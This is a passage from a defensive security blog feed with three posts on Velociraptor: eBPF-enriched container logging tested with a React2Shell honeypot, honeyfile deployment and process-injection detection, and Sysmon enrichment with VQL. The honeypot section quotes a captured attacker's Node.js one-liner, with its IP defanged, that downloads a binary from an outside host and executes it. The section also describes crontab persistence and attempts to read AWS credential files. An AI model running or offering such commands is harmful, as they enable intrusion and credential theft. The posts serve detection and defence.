<span class="n">condition</span><span class="o">=</span><span class="p">(</span><span class="k">System</span><span class="p">.</span><span class="n">EventName</span> <span class="o">=</span> <span class="nv">"sched_process_exec"</span>
    <span class="k">AND</span> <span class="n">HashOnExecution</span><span class="p">),</span>
<span class="k">then</span><span class="o">=</span><span class="k">cache</span><span class="p">(</span>
  <span class="n">period</span><span class="o">=</span><span class="mi">300</span><span class="p">,</span>
  <span class="n">func</span><span class="o">=</span><span class="n">get_hash_cache</span><span class="p">(</span>
    <span class="n">OSPath</span><span class="o">=</span><span class="n">EventData</span><span class="p">.</span><span class="n">pathname</span><span class="p">,</span>
    <span class="n">HostName</span><span class="o">=</span><span class="k">get</span><span class="p">(</span>
      <span class="n">item</span><span class="o">=</span><span class="n">ContainerLookup</span><span class="p">,</span>
      <span class="n">field</span><span class="o">=</span><span class="k">System</span><span class="p">.</span><span class="n">HostName</span><span class="p">).</span><span class="n">FullContainerID</span><span class="p">,</span>
    <span class="n">IsContainer</span><span class="o">=</span><span class="n">IsContainer</span><span class="p">),</span>
  <span class="k">key</span><span class="o">=</span><span class="n">str</span><span class="p">(</span>
    <span class="n">str</span><span class="o">=</span><span class="n">EventData</span><span class="p">.</span><span class="n">dev</span><span class="p">)</span> <span class="o">+</span> <span class="nv">"-"</span> <span class="o">+</span> <span class="n">str</span><span class="p">(</span>
    <span class="n">str</span><span class="o">=</span><span class="n">EventData</span><span class="p">.</span><span class="n">inode</span><span class="p">)))</span> <span class="k">AS</span> <span class="n">Hash</span>
</code></pre></div></div>

<h2 id="react2shell">React2Shell</h2>

<p>React2Shell is a critical RCE vulnerability that became quickly adopted by threat actors. I created a honeypot running a vulnerable service in a docker container and observed the first malicious activity in under 45 minutes of exposing the honeypot to the internet.</p>

<p>The first exploit attempts used wget, curl, and netcat to download malware to the system. Wanting to see how attackers would pivot, we removed these binaries from the honeypot, and observed them using Node.js directly:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>nodejs <span class="nt">-e</span> var <span class="nv">c</span><span class="o">=</span>require<span class="o">(</span><span class="s1">'net'</span><span class="o">)</span>.connect<span class="o">(</span>80,<span class="s1">'91[.]92[.]241[.]10'</span><span class="o">)</span><span class="p">;</span>
c.write<span class="o">(</span><span class="s1">'GET /x86_32.kok HTTP/1.0\r\nHost: 91[.]92[.]241[.]10\r\n\r\n'</span><span class="o">)</span><span class="p">;</span>
var <span class="nv">d</span><span class="o">=[]</span><span class="p">;</span>
c.on<span class="o">(</span><span class="s1">'data'</span>,<span class="o">(</span>b<span class="o">)=&gt;</span>d.push<span class="o">(</span>b<span class="o">))</span><span class="p">;</span>
c.on<span class="o">(</span><span class="s1">'end'</span>,<span class="o">()=&gt;{</span>var <span class="nv">buf</span><span class="o">=</span>Buffer.concat<span class="o">(</span>d<span class="o">)</span><span class="p">;</span>
var <span class="nv">s</span><span class="o">=</span>buf.toString<span class="o">()</span><span class="p">;</span>
var <span class="nv">idx</span><span class="o">=</span>s.indexOf<span class="o">(</span><span class="s1">'\r\n\r\n'</span><span class="o">)</span><span class="p">;</span>
<span class="k">if</span><span class="o">(</span>idx&gt;0<span class="o">){</span>var <span class="nv">body</span><span class="o">=</span>buf.slice<span class="o">(</span>idx+4<span class="o">)</span><span class="p">;</span>
require<span class="o">(</span><span class="s1">'fs'</span><span class="o">)</span>.writeFileSync<span class="o">(</span><span class="s1">'x86_32.kok'</span>,body,<span class="o">{</span>mode:0o777<span class="o">})</span><span class="p">;</span>
require<span class="o">(</span><span class="s1">'child_process'</span><span class="o">)</span>.exec<span class="o">(</span><span class="s1">'./x86_32.kok logic'</span><span class="o">)}})</span>
</code></pre></div></div>
<ul>
  <li><em>IP addresses defanged, this command downloads and executes a malicious binary.</em></li>
</ul>

<p>Through our artifact, we see the network connection made to download the malware from <code class="language-plaintext highlighter-rouge">91[.]92[.]241[.]10</code>.</p>

<div class="centered-image">
  <img src="/assets/images/ebpf/network_connect.png" alt="security_socket_connect" />
</div>

<p>We observe the file write of the malware to disk.</p>

<div class="centered-image">
  <img src="/assets/images/ebpf/malware_write.png" alt="magic_write" />
</div>


<p>Then, we follow the execution of the malware inside the container, including the enriched username and hash.</p>

<div class="centered-image">
  <img src="/assets/images/ebpf/hashes_in_container.png" alt="sched_process_exec" />
</div>


<p>After execution, the malware attempted to find its public IP address by querying IP lookup services like api.ipify.org.</p>

<div class="centered-image">
  <img src="/assets/images/ebpf/ip_lookup.png" alt="net_packet_dns" />
</div>

<p>To persist, the malware added a crontab entry to start itself every minute.</p>

<div class="centered-image">
  <img src="/assets/images/ebpf/persistence.png" alt="persistence" />
</div>

<p>Later in the intrusion, I observed the threat actor attempting to steal AWS credentials from <code class="language-plaintext highlighter-rouge">~/.aws/config</code> and <code class="language-plaintext highlighter-rouge">~/.aws/credentials</code>.</p>

<div class="centered-image">
  <img src="/assets/images/ebpf/aws_creds.png" alt="aws_creds" />
</div>

<p>The artifact provided us with the necessary logs and context to properly follow the intrusion from beginning to end.</p>

<h2 id="conclusion">Conclusion</h2>

<p>Logging isn’t just about knowing that something happened, it’s about having the context to investigate it properly. The React2Shell honeypot demonstrated this clearly. We captured the initial exploit, the network connection to download malware, the file write to disk, execution with the correct username and hash, DNS lookups for IP resolution, persistence mechanisms, and credential theft attempts. Every step was enriched with the data needed to understand what was actually happening inside the compromised container.</p>

<p>Without proper enrichment, these events would have been far harder to piece together. A network connection without process context doesn’t tell you much. A process execution without the username or hash leaves gaps. Container activity that doesn’t clearly identify which container it originates from creates confusion when you’re trying to reconstruct an attack timeline.</p>

<p>One of the biggest benefits of using Velociraptor is complete control over your logging pipeline. If you find a bug or an area where this artifact falls short, you can adjust it yourself. There’s no uncertainty about whether events are sampled or dealing with logs that are difficult to write detections with because they’re missing that one critical field. With Velociraptor, you can control the entire log pipeline without being an EDR vendor or building everything from scratch.</p>

<p>The <a href="https://docs.velociraptor.app/exchange/artifacts/pages/linux.events.ebpfenriched/">Linux.Events.EBPFEnriched</a> artifact solves this for teams who need to monitor both Linux hosts and docker containers. It’s built for defenders who need comprehensive, enriched logs in their SIEM. VQL gives you the flexibility to customize what gets logged and how it’s enriched before it ever leaves the endpoint. If you’re already using Velociraptor and running containers in production, this artifact gives you the visibility you need to monitor both your host and container activity with the context that is actually needed for investigation.</p>]]></content><author><name>Zane Gittins</name></author><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Honeyfiles</title><link href="https://signalsleuth.io/2025/10/11/honeyfiles.html" rel="alternate" type="text/html" title="Honeyfiles" /><published>2025-10-11T00:00:00+00:00</published><updated>2025-10-11T00:00:00+00:00</updated><id>https://signalsleuth.io/2025/10/11/honeyfiles</id><content type="html" xml:base="https://signalsleuth.io/2025/10/11/honeyfiles.html"><![CDATA[<div class="centered-image">
  <img src="/assets/images/blog_image2.png" alt="" />
</div>

<p>When an attacker gains initial access in a victim environment, one of the first things they look for are opportunities to escalate their privileges and move laterally. To do so, it’s common to search out sensitive files such as SSH keys, cloud credentials, and password manager vaults. As defenders we have one key advantage, we control our environments, and we can place traps and tripwires in adversary-targeted locations. One type of trap we can deploy are honeyfiles, closely monitored files which mimic the exact type of data adversaries are after. The moment a honeyfile is accessed an alert is triggered, tipping off defenders that something is awry.</p>

<h2 id="velociraptor">Velociraptor</h2>

<p>Traditional Windows honeyfile deployment consists of four steps: enabling file system auditing, creating decoy files, setting auditing ACLs, and monitoring event ID 4663. These manual steps make it difficult to scale across a fleet, and 4663 events lack much needed context. To solve these challenges, I co-authored a <a href="https://docs.velociraptor.app/exchange/artifacts/pages/windows.detection.honeyfile/">Velociraptor artifact</a> with Matt Green which can create and monitor honeyfiles across multiple systems and users all in a single step. This allows defenders to rapidly deploy honeyfiles at scale and can be customized per environment to make them more enticing to threat actors.</p>


<p>We can deploy honeyfiles to all users, or specific users on the system, and configure the exact locations we’d like to deploy them to. Additionally, we can choose the starting bytes of the file to make it look more believable. Lastly, we pad the file with a random number of bytes so the size looks more convincing.</p>

<div class="centered-image">
  <img src="/assets/images/honeyfiles/win_honeyfiles_params.png" alt="Velociraptor Honeyfiles Parameters" />
</div>

<p>This artifact uses the ETW provider Microsoft-Windows-Kernel-File to watch file access, which in my testing has been the most reliable, performant way to do so on Windows. File access in Windows has always been tricky to monitor. It’s not captured by Sysmon, most EDR solutions don’t collect it due to its high volume, hooking function calls is out of scope unless we are writing our own agent, which practically only leaves 4663 events and ETW. Velociraptor is the perfect tool to tap into ETW at scale, and does the heavy lifting of filtering the firehose of data down to only the relevant events.</p>

<p>Honeyfiles are bound to trigger benign detections, so we need smart ways to filter these out. For example, it’s common for explorer.exe to trigger detections just by browsing to a folder, and other normal Windows processes like defrag can also trigger alerts. These represent just some of the noise you’re bound to face when deploying at scale. True positives will likely fall into two broad categories:</p>

<ol>
  <li>Known executables with legitimate file paths used by attackers to read honeyfiles (PowerShell, cmd, Notepad, etc.).</li>
  <li>C2 frameworks and malware that have injected into trusted processes (Cobalt Strike, Sliver, Adaptix, etc.).</li>
</ol>

<p>Known executables which shouldn’t access our honeyfiles for any legitimate reason are easy enough to detect, but what happens when a threat actor migrates their beacon into explorer.exe? How do we differentiate between this and normal activity?</p>

<p>Microsoft-Windows-Kernel-File reports the thread within the process which accessed our honeyfile. We can pass this thread ID to the Velociraptor <a href="https://docs.velociraptor.app/vql_reference/windows/threads/">threads()</a> plugin and check to see if the thread start address is located within an executable or DLL on disk. If it is not, we get an empty filename, raising suspicion.</p>

<p>Velociraptor checks if the thread start address is from a memory region marked MEM_IMAGE, and if it is, it returns the path of the image on disk. Most legitimate processes reading our honeyfiles should have a thread start address in a MEM_IMAGE memory region. If not, we’ll receive an empty filename from Velociraptor which is a strong indicator of process injection.</p>

<p>In the below example we test by running the popular C2 framework Sliver which is running inside an injected explorer.exe process. We then read the azureProfile.json file:</p>

<div class="centered-image">
  <img src="/assets/images/honeyfiles/sliver_injected_read.png" alt="Sliver read honeyfile" />
</div>

<p>Velociraptor detects the access to the honeyfile, and furthermore returns an empty filename, pointing to process injection.</p>

<div class="centered-image">
  <img src="/assets/images/honeyfiles/sliver_injected_detection.png" alt="Velociraptor detect sliver" />
</div>

<p>Attackers can spoof filenames to make it appear their code originates from legitimate disk-based modules through crafty <a href="https://www.ired.team/offensive-security/code-injection-process-injection/modulestomping-dll-hollowing-shellcode-injection">process injection techniques</a>, but this remains an effective indicator against many mainstream C2 frameworks and infostealers.</p>

<h2 id="linux-honeyfiles">Linux Honeyfiles</h2>

<p>While the Windows artifact leverages ETW for detection, I’ve also created a <a href="https://docs.velociraptor.app/exchange/artifacts/pages/linux.detection.honeyfiles/">Linux variant</a> that uses eBPF to monitor file access. This artifact works similarly to the Windows version, allowing deployment across user home directories with configurable honeyfile locations and realistic file characteristics.</p>

<p>The Linux artifact uses Velociraptor’s <a href="https://github.com/aquasecurity/tracee">Tracee</a> eBPF events as the data source, which provides low-overhead visibility into file operations. Like the Windows version, it can detect when processes access honeyfiles and enriches detections with process lineage and command-line arguments.</p>

<p>Linux environments, particularly servers, tend to have more predictable file access patterns than Windows systems. Servers are often purpose-built for specific workloads (a web server, database, or application) which means unexpected file access in user directories stands out more clearly. This makes the Linux variant especially valuable, as it has the potential to generate high fidelity detections with less tuning than the Windows counterpart. An attacker using tools like LinPEAS to enumerate SSH keys or cloud credentials will trigger alerts that are far less likely to be buried in benign activity.</p>

<h2 id="deployment-guidance">Deployment Guidance</h2>

<p>When deploying these artifacts, start slow. Every environment is different, and it’s critical to monitor both the performance impact on your endpoints and the volume of detections generated. Begin with a small subset of systems and users to establish a baseline.</p>

<p>I’ve done my best to tune this artifact and surface the most interesting information in detections, but to achieve high fidelity alerts you will need to customize and tune it for your specific environment. Pay attention to recurring benign processes that access your honeyfiles and adjust your filtering accordingly. The goal is to reduce noise while maintaining detection capability against genuine threats.</p>

<h2 id="bypasses">Bypasses</h2>

<p>It’s also important that we understand the limitations of our detections. Honeyfiles are by no means a silver bullet, but should fit into a greater defense in depth strategy. Threat actors may use raw NTFS file reads using the MFT, or volume shadow copies to silently read our honeyfiles. They may also employ injection techniques that allow spoofing the filename of the running thread, making it appear legitimate when it is really injected code. Despite these bypasses, I still believe honeyfiles are worthwhile. Any time we can make a threat actor second guess something as simple as reading a file, that’s a win for defenders, and hopefully we force them to make mistakes or employ techniques that are detected by other controls.</p>

<h2 id="conclusion">Conclusion</h2>

<p>As defenders we have the home turf advantage, we can prepare our environment using honeyfiles to detect even stealthy adversaries. Whether deployed through native auditing capabilities or Velociraptor’s advanced ETW monitoring, honeyfiles provide a low cost early warning system that catches attackers as they attempt to harvest credentials and other sensitive data.</p>

<p>The key to successful honeyfile deployment lies in strategic placement, realistic file characteristics, and intelligent false positive filtering. By leveraging thread analysis and process injection detection, we can distinguish between legitimate system activity and malicious behavior, making honeyfiles a powerful addition to any defense-in-depth strategy.</p>

<p>While attackers will continue to evolve their techniques, honeyfiles remain a cost-effective tripwire that forces adversaries to be more cautious and deliberate in their movements.</p>]]></content><author><name>Zane Gittins</name></author><summary type="html"><![CDATA[]]></summary></entry><entry><title type="html">Enriching Sysmon with Velociraptor</title><link href="https://signalsleuth.io/2025/08/31/sysmon_enrichment.html" rel="alternate" type="text/html" title="Enriching Sysmon with Velociraptor" /><published>2025-08-31T00:00:00+00:00</published><updated>2025-08-31T00:00:00+00:00</updated><id>https://signalsleuth.io/2025/08/31/sysmon_enrichment</id><content type="html" xml:base="https://signalsleuth.io/2025/08/31/sysmon_enrichment.html"><![CDATA[<div class="centered-image">
  <img src="/assets/images/blog_image1.png" alt="" />
</div>

<p>The cornerstone of effective security monitoring is having the right context at the right time. Using <a href="https://docs.velociraptor.app/">Velociraptor</a> we can enrich logs before they are sent to the SIEM. The additional context is available to analysts immediately, and enables detection engineers to write new and improved rules.</p>

<p>Sysmon is a powerful observability tool commonly used by defenders to monitor critical telemetry not present in Windows by default. Sysmon tracks key events needed to trace threat actor activity such as process creation, network connections, DNS requests, file creations, and more. However, Sysmon development has stagnated in recent years, the last new feature was added in June of 2023. Using Velociraptor as our log collector, we can breathe new life into Sysmon by adding valuable context to an already powerful log source.</p>

<p>For example, we can add <a href="https://blog.ecapuano.com/p/the-role-of-fuzzy-hashes-in-security">TLSH hashes</a> and authenticode signatures to process creations, and staple on commandlines to network connection events. Using Velociraptor’s powerful query language we can easily extend events to add valuable context.</p>

<p>Even for those who have EDR in place, Velociraptor remains a compelling piece of the observability pipeline. EDRs often transparently sample events, occasionally dropping important telemetry. Users also have little to no control over the log schema, and are therefore stuck with a cookie cutter approach to security logging. Using Velociraptor we can gather and enrich event logs, and even tap into lower level telemetry sources such as <a href="https://docs.velociraptor.app/docs/gui/debugging/vql/plugins/etw/">ETW</a>. Velociraptor provides us with a deep level of customization through its query language (VQL), allowing us to gather almost any log source, and enrich those logs in realtime.</p>

<h2 id="example">Example</h2>

<p>Process creation events form the backbone of most security investigations. While Sysmon’s process creation logs are excellent and far superior to Windows’ built-in 4688 events, they can be enhanced further. My approach to enrichment focuses on two key questions: What follow-up actions do analysts typically take when reviewing these events? And what additional fields would unlock new detection opportunities? Based on this analysis, I created an <a href="https://docs.velociraptor.app/exchange/artifacts/pages/windows.eventlogs.sysmonprocessenriched/">artifact</a> that adds three strategic fields to Sysmon process creation events.</p>

<div class="centered-image">
  <img src="/assets/images/sysmon_enrichment/enriched_events.png" alt="Enriched Sysmon Events" />
  <p>Enriched Sysmon events showing authenticode signatures, TLSH hashes, and process call chains</p>
</div>

<p>As you can see in the enriched events above, we’ve added authenticode signatures, TLSH fuzzy hashes, and process call chains to standard Sysmon telemetry. Let me explain how each enhancement works and why it matters.</p>

<h3 id="authenticode-signatures">Authenticode Signatures</h3>

<p>I started by adding the authenticode signature to process creations, telling us if the execution is from a signed and trusted binary, along with signer information. Checking the authenticode signature of a process is often one of the first steps defenders take, and now that information is readily available instead of requiring manual follow-up action. This also adds new detection opportunities, we can now write rules based on if a binary is trusted.</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">LET</span> <span class="n">get_auth_cache</span><span class="p">(</span><span class="n">Image</span><span class="p">)</span> <span class="o">=</span> <span class="k">SELECT</span> <span class="n">authenticode</span><span class="p">(</span><span class="n">filename</span><span class="o">=</span><span class="n">Image</span><span class="p">)</span> <span class="k">AS</span> <span class="n">Authenticode</span>
    <span class="k">FROM</span> <span class="k">scope</span><span class="p">()</span>
</code></pre></div></div>

<h3 id="tlsh">TLSH</h3>

<p>Second, I add <a href="https://tlsh.org/">TLSH</a> hashes to enable similarity-based threat detection. TLSH allows us to identify malware variants by comparing hash distances, even when attackers modify the original code. This creates opportunities for proactive threat hunting against entire malware families rather than specific samples.</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">LET</span> <span class="n">get_tlsh_cache</span><span class="p">(</span><span class="n">Image</span><span class="p">)</span> <span class="o">=</span> <span class="k">SELECT</span> <span class="n">tlsh_hash</span><span class="p">(</span><span class="n">path</span><span class="o">=</span><span class="n">Image</span><span class="p">)</span> <span class="k">AS</span> <span class="n">TLSH</span>
    <span class="k">FROM</span> <span class="k">scope</span><span class="p">()</span>
</code></pre></div></div>

<h3 id="process-call-chains">Process Call Chains</h3>

<p>Lastly, I tack on the full process chain by leveraging Velociraptor’s process tracker. This saves analysts valuable time by showing them the full process ancestry immediately, rather than the analyst manually making multiple queries to walk up the process chain.</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code> <span class="k">join</span><span class="p">(</span>
<span class="n">array</span><span class="o">=</span><span class="n">process_tracker_callchain</span><span class="p">(</span>
    <span class="n">id</span><span class="o">=</span><span class="n">EventData</span><span class="p">.</span><span class="n">ProcessId</span><span class="p">).</span><span class="k">Data</span><span class="p">.</span><span class="n">Name</span><span class="p">,</span>
<span class="n">sep</span><span class="o">=</span><span class="nv">"-&gt;"</span><span class="p">)</span> <span class="k">AS</span> <span class="n">CallChain</span>
</code></pre></div></div>

<p>The enriched events we receive are far superior to default Sysmon logs. They supply analysts with the context they need, and open up new possibilities for detections. We can easily apply similar enrichments to other events, such as adding commandline information to Sysmon network connection events. The VQL used to enrich events is straightforward and intuitive, and the same ideas could easily be applied to other Sysmon events and Windows log sources.</p>

<h2 id="performance">Performance</h2>

<p>For those managing large fleets of endpoints you may worry about the performance impact of adding these additional fields. After all, we are calculating authenticode signatures and TLSH hashes in realtime on each process execution. In my testing, the performance impact has been negligible due to intelligent caching mechanisms. We cache both the authenticode signature and TLSH hash using the standard Sysmon hash field as a lookup key. This approach ensures that expensive operations are performed only once per unique executable. When the same binary launches multiple times, subsequent events leverage cached results rather than consuming CPU cycles.</p>

<h2 id="conclusion">Conclusion</h2>

<p>While Sysmon’s development may have slowed, its core value remains strong. By leveraging Velociraptor’s powerful query language, we can enhance Sysmon telemetry with valuable context. The enrichment strategies discussed here, from TLSH hashes to process call chains, represent just the beginning of what’s possible. As threats evolve, so must the telemetry we monitor. Velociraptor gives us the tools to do exactly that, regardless of Sysmon’s development timeline.</p>]]></content><author><name>Zane Gittins</name></author><summary type="html"><![CDATA[]]></summary></entry></feed>